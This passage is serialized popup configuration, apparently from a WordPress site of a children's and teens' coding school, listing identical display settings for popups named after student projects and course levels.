top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":15795,"slug":"project-icc-level-b-teen-tran-pham-an-khanh"},"pum-7925":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":7925,"slug":"project-icc-level-a-nguyen-phu-trong"},"pum-7949":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":7949,"slug":"project-icc-level-a-khanh-quynh-2"},"pum-7954":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":7954,"slug":"project-icc-level-a-quach-binh"},"pum-7956":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":7956,"slug":"project-icc-level-a-thien-long"},"pum-7958":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":7958,"slug":"project-icc-level-a-khanh-quynh"},"pum-8111":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":8111,"slug":"project-icc-level-b-phuong-nhan"},"pum-8115":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":8115,"slug":"project-icc-level-b-quynh-nga"},"pum-8117":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":8117,"slug":"project-icc-level-b-anh-kiet"},"pum-8131":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":8131,"slug":"project-icc-level-c-ngo-manh-viet-phong"},"pum-8135":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":8135,"slug":"project-icc-level-c-vu-minh-tuan"},"pum-8137":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":8137,"slug":"project-icc-level-c-luong-tuan-dung"},"pum-8139":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":8139,"slug":"project-icc-level-c-huu-dung"},"pum-8141":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":8141,"slug":"project-icc-level-c-nguyen-phuoc-quy-nguyen"},"pum-8143":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":8143,"slug":"project-icc-level-c-pham-ngoc-anh-phat"},"pum-12567":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":12567,"slug":"level-f-teen"},"pum-9630":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":9630,"slug":"level-e-teen"},"pum-9623":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":9623,"slug":"level-c-teen"},"pum-9582":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":9582,"slug":"level-b-teen"},"pum-8262":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":8262,"slug":"level-k-kids"},"pum-12469":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":12469,"slug":"level-c-kids-game-maker"},"pum-9569":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":9569,"slug":"level-b-kids"},"pum-13003":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":13003,"slug":"level-f-teen-eng"},"pum-11298":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":11298,"slug":"level-f-teen-eng-close"},"pum-12996":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":12996,"slug":"level-c-kids-eng"},"pum-11210":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":11210,"slug":"level-c-kids-eng-close"},"pum-9576":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":9576,"slug":"level-c-kids-close"},"pum-9635":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":9635,"slug":"level-f-teen-close"},"pum-9619":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":9619,"slug":"level-a-teen"},"pum-9599":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":9599,"slug":"level-f-kids"},"pum-9588":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":9588,"slug":"level-e-kids"},"pum-8047":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":8047,"slug":"video-muc-tieu-khoa-hoc-ai-close"},"pum-11288":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":11288,"slug":"level-c-teen-eng"},"pum-11410":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":11410,"slug":"icc-summer-teen"},"pum-11404":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":11404,"slug":"icc-summer-kids"},"pum-11291":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center 